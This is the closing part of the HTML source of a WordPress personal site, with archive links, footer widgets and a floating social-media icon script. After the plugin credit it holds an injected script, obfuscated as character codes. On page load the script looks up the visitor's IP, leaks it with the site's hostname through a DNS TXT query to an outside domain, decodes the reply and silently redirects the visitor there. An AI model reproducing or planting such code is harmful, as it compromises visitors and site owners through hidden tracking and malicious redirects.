	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Animated Social Media Icons</a>  by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Wordpress Development Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>